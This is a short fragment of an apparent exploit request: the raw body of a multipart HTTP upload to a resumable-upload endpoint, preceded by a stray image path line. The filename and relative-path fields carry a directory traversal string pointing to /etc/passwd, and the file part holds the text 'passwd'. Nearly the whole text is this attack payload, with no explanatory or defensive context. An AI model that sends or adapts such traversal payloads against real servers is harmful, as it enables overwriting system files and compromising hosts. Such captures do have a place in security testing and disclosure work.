 7-hfgthtxt
-----------------------------6877497621893
Content-Disposition: form-data; name="resumableFilename"
../../../../../../../etc/passwd
-----------------------------6877497621893
Content-Disposition: form-data; name="resumableRelativePath"
../../../../../../../etc/passwd
-----------------------------6877497621893
Content-Disposition: form-data; name="resumableTotalChunks"
1
-----------------------------6877497621893
Content-Disposition: form-data; name="uid"
174724BB
-----------------------------6877497621893
Content-Disposition: form-data; name="file"; filename="blob"
Content-Type: application/octet-stream
passwd
-----------------------------6877497621893--